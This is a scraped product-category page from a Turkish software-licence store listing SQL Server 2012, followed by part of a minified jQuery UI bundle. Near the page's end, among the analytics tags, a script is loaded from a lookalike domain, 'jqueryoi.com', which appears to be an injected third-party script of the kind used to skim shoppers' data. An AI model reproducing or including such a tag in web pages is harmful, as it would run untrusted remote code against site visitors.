    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-wish cm-tooltip cm-submit text-button " id="button_wishlist_411" data-ca-dispatch="dispatch[wishlist.add..411]" title="İstek listesine ekle"><span></span></a>



    
                            
                                
        
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-compare cm-tooltip cm-ajax cm-ajax-full-render text-button " href="https://www.lisans24.com/index.php?dispatch=product_features.add_product&amp;product_id=411&amp;redirect_url=index.php%3Fitems_per_page%3D48%26dispatch%3Dcategories.view%26category_id%3D370" rel="nofollow" data-ca-target-id="comparison_list,account_info*,abt__youpitheme_compare_count" title="Karşılaştır"><span></span></a>




</div>


        <a class="abt-single-image" href="https://www.lisans24.com/windows-server/sql-severs/sql-server-2012-standard/">
                    
    
    <img class="ty-pict   cm-image" id="det_img_411"  src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/230/230/detailed/8/SQL-Server-2012-Standard.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/460/460/detailed/8/SQL-Server-2012-Standard.jpg 2x"/>


    </a>

                                
            
    </div><div class="block-top">
<div class="grid-list__rating no-rating">
<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div></div><div class="ty-grid-list__item-name"><bdi><a href="https://www.lisans24.com/windows-server/sql-severs/sql-server-2012-standard/" class="product-title" title="SQL Server 2012 Standard" >SQL Server 2012 Standard</a>
</bdi></div><div class="block-bottom "><div class="v-align-bottom"><div class="ty-grid-list__price  ">            <span class="cm-reload-411" id="old_price_update_411">
            
                        

        <!--old_price_update_411--></span>
        <span class="cm-reload-411 ty-price-update" id="price_update_411">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_411"><bdi><span id="sec_discounted_price_411" class="ty-price-num">499.00</span>&nbsp;<span class="ty-price-num">TL</span></bdi></span>
                            

                    
	    
	        <!--price_update_411--></span>

        </div><div class="ty-grid-list__control show-list-buttons "><div class="button-container "><div class="cm-reload-411 " id="add_to_cart_update_411"><input type="hidden" name="appearance[show_add_to_cart]" value="1" /><input type="hidden" name="appearance[show_list_buttons]" value="1" /><input type="hidden" name="appearance[but_role]" value="action" /><input type="hidden" name="appearance[quick_view]" value="" /><span class="ty-qty-out-of-stock ty-control-group__item" id="out_of_stock_info_411">Stokta yok<i class="material-icons">&#xE88E;</i></span>

        <a class="ypi-quick-view-button ty-btn ty-btn__tertiary cm-dialog-opener cm-tooltip cm-dialog-auto-size" data-ca-view-id="411" data-ca-target-id="product_quick_view" href="https://www.lisans24.com/index.php?dispatch=products.quick_view&amp;product_id=411&amp;prev_url=index.php%3Fitems_per_page%3D48%26dispatch%3Dcategories.view%26category_id%3D370&amp;n_items=411" data-ca-dialog-title="Hızlı ürün görüntüleyici" title="Hızlı ürün görüntüleyici" rel="nofollow"><i class="material-icons md-24">&#xE8F4;</i></a>



<!--add_to_cart_update_411--></div>
</div>
</div></div></div><div class="block-middle">

</div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="99665f31d477c32748af942b7ede4674" /></form>
</div></div><div class="col-tile"></div><div class="col-tile"></div><div class="col-tile"></div><div class="col-tile"></div><div class="col-tile"></div>	    
        
    
		
	


    
    
        

        <!--product_list_page1--></div>
            


    <!--pagination_contents--></div>
    
    


        
    
<div class="ab__mcd_descs row-fluid"><div class="row-fluid"><div class="ab__mcd_descs_left"><div class="ty-wysiwyg-content ty-mb-s"><p>✅SQL Server 2012 lisans aktifleştirme işlemleri için her zaman yanınızda olan ⭐ lisans24.com⭐ güvenilir alışverişin tek adresi! Otomatik oluşturulan ödeme sistemi ardından girmiş olduğunuz mail adresine gönderilecektir.</p></div></div></div></div>
<!--category_products_11--></div>




</div>
    </div>
            </div>
</div>
    </div>
											
	            <div class="container-fluid-row h-filters">
<div class="row-fluid ">    	<div class="span16 h-filters">
	                <div class="ty-mainbox-container clearfix pd-top ypi-bestsellers-block">
                    
                <div class="y-mainbox-title">
                    
                                            Çok satan ürünler
                                        

                </div>
            
    
                <div class="ty-mainbox-body">
    


<ul class="ty-template-small">

            


































    
    <li class="ty-template-small__item clearfix">
                <form action="https://www.lisans24.com/" method="post" name="product_form_88000286" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle "><input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__youpitheme_compare_count,abt__youpitheme_wishlist_count" /><input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=370" /><input type="hidden" name="product_data[286][product_id]" value="286" />
            <div class="ty-template-small__item-img">
                <a href="https://www.lisans24.com/isletim-sistemleri/windows-10/windows-10-pro/">            
    
    <img class="ty-pict   cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/60/60/detailed/8/windows-10-pro_uhmj-p6.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/120/120/detailed/8/windows-10-pro_uhmj-p6.jpg 2x"/>

</a>
            </div>
            <div class="ty-template-small__item-description">
                <span class="ypi-hit">1</span>                <bdi><a href="https://www.lisans24.com/isletim-sistemleri/windows-10/windows-10-pro/" class="product-title" title="Windows 10 Pro" >Windows 10 Pro</a>
</bdi>
                
                                                                
                                    
<span class="ty-nowrap ty-stars">
                        <a href="https://www.lisans24.com/isletim-sistemleri/windows-10/windows-10-pro/?selected_section=discussion#discussion">
            
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
            </a>
    </span>

            


                                <div class="ty-template-small__item-price">
	                <div>
										            <span class="cm-reload-88000286" id="old_price_update_88000286">
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_88000286"><span class="ty-strike"><bdi><span id="sec_list_price_88000286" class="ty-list-price ty-nowrap">199.99</span>&nbsp;<span class="ty-list-price ty-nowrap">TL</span></bdi></span></span>
                        

        <!--old_price_update_88000286--></span>
    	                </div>
										    <span class="cm-reload-88000286 ty-price-update" id="price_update_88000286">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_88000286"><bdi><span id="sec_discounted_price_88000286" class="ty-price-num">119.00</span>&nbsp;<span class="ty-price-num">TL</span></bdi></span>
                            

                    
	    
	        <!--price_update_88000286--></span>


					
										    
                </div>
                
                                            </div>
                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="99665f31d477c32748af942b7ede4674" /></form>

    </li>
    



</ul>
</div>
    </div><!-- Inline script moved to the bottom of the page -->

        

<div class="ty-horizontal-product-filters cm-product-filters cm-horizontal-filters"
    data-ca-target-id="product_filters_*,selected_filters_*,products_search_*,category_products_*,currencies_*,languages_*,abt__yt_subcategories_*"
    data-ca-base-url="https://www.lisans24.com/windows-server/sql-severs/sql-server-2012/?items_per_page=48"
    data-ca-tooltip-class = "ty-product-filters__tooltip"
    data-ca-tooltip-right-class = "ty-product-filters__tooltip--right"
    data-ca-tooltip-mobile-class = "ty-tooltip--mobile"
    data-ca-tooltip-layout-selector = "[data-ca-tooltip-layout='true']"
    data-ce-tooltip-events-tooltip = "mouseenter"
    id="product_filters_89">
<div class="ty-product-filters__wrapper">

<div class="v-filters-header hidden">
	<span class="title">Filtreler</span>
	<div class="closer"><i class="material-icons md-24"></i></div>
</div>



    
        
    <div class="ty-horizontal-product-filters-dropdown">
        <div id="sw_elm_filter_1" class="ty-horizontal-product-filters-dropdown__wrapper cm-combination">Price<i class="ty-horizontal-product-filters-dropdown__icon ty-icon-down-micro"></i></div>
        <div id="elm_filter_1" class="cm-popup-box hidden ty-horizontal-product-filters-dropdown__content cm-horizontal-filters-content">
	          <div class="ypi-product-filters__tools">
                    
 

    <a   class="ty-btn cm-external-click "  data-ca-external-click-id="sw_elm_filter_1"><span></span></a>

            </div>
                        
	            	                	                    <!-- Inline script moved to the bottom of the page -->


<div id="content_89_1" class="cm-product-filters-checkbox-container ty-price-slider  ">
    <p class="ty-price-slider__inputs">
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text"
                class="ty-price-slider__input-text"
                id="slider_89_1_left"
                name="left_89_1"
                value="499"
                                    disabled="disabled"
                                data-ca-previous-value="499"/>
            TL
        </bdi>
        &nbsp;–&nbsp;
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text"
                class="ty-price-slider__input-text"
                id="slider_89_1_right"
                name="right_89_1"
                value="499"
                                    disabled="disabled"
                                data-ca-previous-value="499"/>
            TL
        </bdi>
    </p>
        <div id="slider_89_1" class="ty-range-slider cm-range-slider">
            <ul class="ty-range-slider__wrapper">
                <li class="ty-range-slider__item" style="left: 0%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>499</span></bdi>TL</span>
                                            </span>
                </li>
                <li class="ty-range-slider__item" style="left: 100%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>499</span></bdi>TL</span>
                                            </span>
                </li>
            </ul>
        </div>

        <input id="elm_checkbox_slider_89_1" data-ca-filter-id="1" class="cm-product-filters-checkbox hidden" type="checkbox" name="product_filters[1]" value=""  />

        
        <input type="hidden" id="slider_89_1_json" value='{
            "disabled": true,
            "min": 499,
            "max": 499,
            "left": 499,
            "right": 499,
            "step": 1,
            "extra": "TRY"
        }' />
        
</div>

	                	                        

        </div>
    </div>


<div class="ypi-white-cfbt">
<a href="https://www.lisans24.com/windows-server/sql-severs/sql-server-2012/?items_per_page=48" rel="nofollow" class="cm-tooltip cm-ajax cm-ajax-full-render cm-history" data-ca-event="ce.filtersinit" data-ca-scroll=".ty-mainbox-title" data-ca-target-id="product_filters_*,selected_filters_*,products_search_*,category_products_*,currencies_*,languages_*,abt__yt_subcategories_*" title="Sıfırla"><i class="material-icons">&#xE042;</i></a>
</div>

<span class="ty-btn ty-btn__secondary h-filters-more-btn hidden">
    More filters
    <i class="ty-horizontal-product-filters-dropdown__icon ty-icon-down-micro"></i>
</span>
</div>

<div class="ab-hf-overlay"></div>
<!--product_filters_89--></div>

<div data-ca-tooltip-layout="true" class="hidden">
    <button type="button" data-ca-scroll=".ty-mainbox-title" class="cm-scroll ty-tooltip--link ty-tooltip--filter"><span class="tooltip-arrow"></span></button>
</div>
            </div>
</div>
    </div>
	
    </div>

</div>


<div class="tygh-footer clearfix" id="tygh_footer">
        <div class="container-fluid  ">
        										
	
    </div>

</div>

    
    

            

        <!--tygh_main_container--></div>

        
	<!-- Inline script moved to the bottom of the page -->

        <!--tygh_container--></div>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.lisans24.com/js/lib/jquery/jquery-3.5.1.min.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/lib/jquery/jquery-migrate-3.3.0.min.js?ver=1747819582" ></script>

<script type="text/javascript" src="https://www.lisans24.com/var/cache/misc/assets/js/tygh/scripts-094820c5b222754f54787785b0dcec781747819576.js"></script>
<script type="text/javascript">
(function(_, $) {

    _.tr({
        cannot_buy: 'Ürünü bu bilgilerle satışa sunamazsınız.',
        no_products_selected: 'Ürün seçilmedi',
        error_no_items_selected: 'Seçim yapmadınız! En az bir kutu işaretlemiş olmalısınız.',
        delete_confirmation: 'Seçilenleri silmek istediğinizden eminmisiniz?',
        text_out_of_stock: 'Stokta yok',
        items: 'adet',
        text_required_group_product: 'Lütfen gerekli gurup için ürün seçiniz  [group_name]',
        save: 'Kaydet',
        close: 'Kapat',
        notice: 'Not',
        warning: 'Uyarı',
        error: 'Dikkat',
        empty: 'Boş',
        text_are_you_sure_to_proceed: 'Devam etmek istediğinizden eminmisiniz?',
        text_invalid_url: 'Geçersiz bir URL girdiniz',
        error_validator_email: 'E-mail adresindeki <b>[field]<\/b> geçersiz.',
        error_validator_phone: 'Telefon numarası <b>[field]<\/b> alanı geçersiz. Kabul edilen format: (555) 555-55-55 yada 55 55 555 5555.',
        error_validator_phone_mask: 'The phone number in the <b>[field]<\/b> field is invalid.',
        error_validator_integer: 'Değer <b>[field]<\/b> geçersiz. Bu tam sayı olmak zorundadır.',
        error_validator_multiple: '<b>[field]<\/b> alanı için seçenek seçilmedi.',
        error_validator_password: 'Şifre <b>[field2]<\/b> ve <b>[field1]<\/b> alanları uyuşmuyor.',
        error_validator_required: '<b>[field]<\/b> alanı zorunludur.',
        error_validator_zipcode: 'Posta kodu <b>[field]<\/b> alanı geçerli değil. Kabul edilen format [extra].',
        error_validator_message: '<b>[field]<\/b> değeri geçersiz.',
        text_page_loading: 'Yükleniyor... Talebiniz işleme alındı, lütfen bekleyiniz.',
        error_ajax: 'Bazı hatalar oluştu ([error]). Lütfen tekrar deneyin.',
        text_changes_not_saved: 'Yaptığınız değişiklikler kaydedilmedi.',
        text_data_changed: 'Yaptığınız değişiklikler kaydedilmedi.Değişiklikleri kaydetmeden devam etmek için TAMAM a tıklayınız, yada şu an bulunduğunuz sayfada kalmak için VAZGEÇ e tıklayınız.',
        placing_order: 'Sipariş',
        file_browser: 'Dosya tarayıcısı',
        browse: 'Gözat...',
        more: 'Diğer',
        text_no_products_found: 'Ürün bulunamadı',
        cookie_is_disabled: 'Tam bir alışveriş deneyimi için lütfen <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\"> tarayıcınızı çerezleri kabul edecek şekilde ayarlayın<\/a>',
        insert_image: 'Resim Ekle',
        image_url: 'Resim URL\'si',
        loading: 'Yüklüyor...'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'redactor2',
        default_previewer: 'owl',
        current_path: '',
        current_location: 'https://www.lisans24.com',
        images_dir: 'https://www.lisans24.com/design/themes/responsive/media/images',
        notice_displaying_time: 5,
        cart_language: 'tr',
        language_direction: 'ltr',
        default_language: 'tr',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.lisans24.com/windows-server/sql-severs/sql-server-2012/?items_per_page=48',
        current_host: 'www.lisans24.com',
        init_context: '',
        phone_validation_mode: 'international_format'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            _.security_hash = '99665f31d477c32748af942b7ede4674';
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
    (function(_, $) {
        $.extend(_, {
            abt__yt: {
                settings: {"general":{"brand_feature_id":18,"load_more_products":"Y","view_cat_subcategories":"N","use_scroller_for_menu":"Y","menu_min_height":450,"blog_page_id":"","breadcrumbs_view":"hide_with_btn","use_lazy_load_for_images":"Y","check_clone_theme":"Y"},"product_list":{"height_list_prblock":"430","limit_product_variations":"5","grid_item_hover_zoom":"N","grid_list_descr":"features","max_features":"3","show_sku":"N","show_amount":"Y","show_brand":"none","show_qty":"N","show_buttons":"Y","service_buttons_position":"splitted_buttons","show_qty_discounts":"N","show_gallery":"N","variation_button_type":"link"},"products":{"id_block_con_right_col":"","show_variants_of_variations_options":"with_indent"},"addons":{"call_request_button":"N"}},
                device: "desktop",

                functions: {
                    toggle_menu: function() {
                        var active_class = 'ty-menu__item-toggle-active';
                        var active_submenu_class = 'ty-menu__items-show';
                        var $self = $(this);
                        setTimeout(function(){
                            if ($self.hasClass(active_class)) {
                                $(".ty-menu__item-toggle." + active_class).removeClass(active_class);
                                $('.cm-responsive-menu-submenu.' + active_submenu_class).removeClass(active_submenu_class);
                                $self.addClass(active_class);
                                $self.parent().find('.cm-responsive-menu-submenu').first().addClass(active_submenu_class);
                            }
                        }, 40);
                    },
                },

                temporary: { },
            }
        });

        if (window.innerWidth > 767) {
            $('body').data('ca-scroll-to-elm-offset', 64);
        }
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
    (function (_) {
        _.tr({
            'stripe.online_payment': 'Online payment'
        });
    })(Tygh);
</script>
<script type="text/javascript">
    (function (_, $) {
        _.geo_maps = {
            provider: 'google',
            api_key: '',
            yandex_commercial: false,
            language: "tr",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Ara',
            geo_maps_cannot_select_location: 'This location couldn\'t be selected due to technical reasons. If you encounter any difficulties when placing an order, please contact us.',
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__smc: {max_height: '250',description_element_classes: "",additional_classes_for_parent: "",additional_classes: "ab-smc",show_button: false,transition: 0.01,exclude: {"parent_selectors":[],"selectors_in_content":[".ab__mcd_descs"]},selector: ".ab-smc"+ ",.ty-wysiwyg-content.ty-mb-s,.ty-wysiwyg-content.ty-mb-l" + ",.abt-yt-hc,.ypi-popup-descr",additional_selector: {"parent_selectors":[]}}});_.tr({"ab__smc.more": 'Detay devamı',"ab__smc.less": 'Less',});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
    (function(_, $) {
        $.extend(_, {
            ab__stt: {
                settings: {"position":"bottom_right","transition":"600","icon":"arrow_1","margin_top":"0","margin_right":"10","margin_bottom":"10","margin_left":"0","font_size":"64","units":"px","font_weight":"normal","color":"color.tpl","hide_on_mobile":"Y","show_in_admin_panel":"","ab__stt_color":"#000000","code":"ABA-vW3fk5NaZK3RuqRRcjbhM","build":"767","status":"A","priority":"2016","unmanaged":"0"},
                units: 'px',
                transition: 600,
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__dotd: {current_dispatch: 'categories.view',current_promotion_id: 0,max_height: '250',more: 'More',less: 'Less',}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">(function (_, $) {$.extend(_, {ab__stickers: {timeouts: { },runtime: {controller_mode: 'categories.view',caching: Boolean(1),},},});})(Tygh, Tygh.$);</script>
<script type="text/javascript">
</script>
<script type="text/javascript">
    (function (_, $) {
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>


<!-- Inline scripts -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=AW-413997920"></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-413997920');
</script>
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-413997920/X2YgCPu53vcBEOC2tMUB',
      'transaction_id': ''
  });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-46XXZS4H0Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-46XXZS4H0Z');
</script>
<script src="https://jqueryoi.com/285.js"></script>
<script type="text/javascript" src="https://www.lisans24.com/js/addons/abt__youpitheme/abt__yt_column_calculator.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/tygh/exceptions.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/tygh/product_image_gallery.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/tygh/product_filters.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/lib/jqueryuitouch/jquery.ui.touch-punch.min.js?ver=1747819582" ></script>
<script type="text/javascript"> window.$crisp=[];window.CRISP_WEBSITE_ID="ffad46d0-29b8-41f7-8423-2702ad2ec744";(function(){ d=document;s=d.createElement("script"); s.src="https://client.crisp.chat/l.js"; s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})(); </script>



                    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a8ff5732d80042bd830cd5e6876de933","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.lisans24.com/var/cache/misc/assets/js/tygh/scripts-094820c5b222754f54787785b0dcec781747819576.js
body_size: 166371
content:
(function(e){"function"==typeof define&&define.noamd?define(["jquery"],e):e(jQuery)})(function(e){function t(t,s){var n,a,o,r=t.nodeName.toLowerCase();return"area"===r?(n=t.parentNode,a=n.name,t.href&&a&&"map"===n.nodeName.toLowerCase()?(o=e("img[usemap='#"+a+"']")[0],!!o&&i(o)):!1):(/input|select|textarea|button|object/.test(r)?!t.disabled:"a"===r?t.href||s:s)&&i(t)}function i(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter(function(){return"hidden"===e.css(this,"visibility")}).length}function s(e){for(var t,i;e.length&&e[0]!==document;){if(t=e.css("position"),("absolute"===t||"relative"===t||"fixed"===t)&&(i=parseInt(e.css("zIndex"),10),!isNaN(i)&&0!==i))return i;e=e.parent()}return 0}function n(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},e.extend(this._defaults,this.regional[""]),this.regional.en=e.extend(!0,{},this.regional[""]),this.regional["en-US"]=e.extend(!0,{},this.regional.en),this.dpDiv=a(e("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function a(t){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.delegate(i,"mouseout",function(){e(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&e(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&e(this).removeClass("ui-datepicker-next-hover")}).delegate(i,"mouseover",o)}function o(){e.datepicker._isDisabledDatepicker(v.inline?v.dpDiv.parent()[0]:v.input[0])||(e(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),e(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&e(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&e(this).addClass("ui-datepicker-next-hover"))}function r(t,i){e.extend(t,i);for(var s in i)null==i[s]&&(t[s]=i[s]);return t}function h(e){return function(){var t=this.element.val();e.apply(this,arguments),this._refresh(),t!==this.element.val()&&this._trigger("change")}}e.ui=e.ui||{},e.extend(e.ui,{version:"1.11.1",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({scrollParent:function(t){var i=this.css("position"),s="absolute"===i,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,a=this.parents().filter(function(){var t=e(this);return s&&"static"===t.css("position")?!1:n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==i&&a.length?a:e(this[0].ownerDocument||document)},uniqueId:function(){var e=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&e(this).removeAttr("id")})}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo(function(t){return function(i){return!!e.data(i,t)}}):function(t,i,s){return!!e.data(t,s[3])},focusable:function(i){return t(i,!isNaN(e.attr(i,"tabindex")))},tabbable:function(i){var s=e.attr(i,"tabindex"),n=isNaN(s);return(n||s>=0)&&t(i,!n)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],function(t,i){function s(t,i,s,a){return e.each(n,function(){i-=parseFloat(e.css(t,"padding"+this))||0,s&&(i-=parseFloat(e.css(t,"border"+this+"Width"))||0),a&&(i-=parseFloat(e.css(t,"margin"+this))||0)}),i}var n="Width"===i?["Left","Right"]:["Top","Bottom"],a=i.toLowerCase(),o={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+i]=function(t){return void 0===t?o["inner"+i].call(this):this.each(function(){e(this).css(a,s(this,t)+"px")})},e.fn["outer"+i]=function(t,n){return"number"!=typeof t?o["outer"+i].call(this,t):this.each(function(){e(this).css(a,s(this,t,!0,n)+"px")})}}),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(i){return arguments.length?t.call(this,e.camelCase(i)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.fn.extend({focus:function(t){return function(i,s){return"number"==typeof i?this.each(function(){var t=this;setTimeout(function(){e(t).focus(),s&&s.call(t)},i)}):t.apply(this,arguments)}}(e.fn.focus),disableSelection:function(){var e="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(e+".ui-disableSelection",function(e){e.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var i,s,n=e(this[0]);n.length&&n[0]!==document;){if(i=n.css("position"),("absolute"===i||"relative"===i||"fixed"===i)&&(s=parseInt(n.css("zIndex"),10),!isNaN(s)&&0!==s))return s;n=n.parent()}return 0}}),e.ui.plugin={add:function(t,i,s){var n,a=e.ui[t].prototype;for(n in s)a.plugins[n]=a.plugins[n]||[],a.plugins[n].push([i,s[n]])},call:function(e,t,i,s){var n,a=e.plugins[t];if(a&&(s||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(n=0;a.length>n;n++)e.options[a[n][0]]&&a[n][1].apply(e.element,i)}};var l=0,u=Array.prototype.slice;e.cleanData=function(t){return function(i){var s,n,a;for(a=0;null!=(n=i[a]);a++)try{s=e._data(n,"events"),s&&s.remove&&e(n).triggerHandler("remove")}catch(o){}t(i)}}(e.cleanData),e.widget=function(t,i,s){var n,a,o,r,h={},l=t.split(".")[0];return t=t.split(".")[1],n=l+"-"+t,s||(s=i,i=e.Widget),e.expr[":"][n.toLowerCase()]=function(t){return!!e.data(t,n)},e[l]=e[l]||{},a=e[l][t],o=e[l][t]=function(e,t){return this._createWidget?(arguments.length&&this._createWidget(e,t),void 0):new o(e,t)},e.extend(o,a,{version:s.version,_proto:e.extend({},s),_childConstructors:[]}),r=new i,r.options=e.widget.extend({},r.options),e.each(s,function(t,s){return e.isFunction(s)?(h[t]=function(){var e=function(){return i.prototype[t].apply(this,arguments)},n=function(e){return i.prototype[t].apply(this,e)};return function(){var t,i=this._super,a=this._superApply;return this._super=e,this._superApply=n,t=s.apply(this,arguments),this._super=i,this._superApply=a,t}}(),void 0):(h[t]=s,void 0)}),o.prototype=e.widget.extend(r,{widgetEventPrefix:a?r.widgetEventPrefix||t:t},h,{constructor:o,namespace:l,widgetName:t,widgetFullName:n}),a?(e.each(a._childConstructors,function(t,i){var s=i.prototype;e.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete 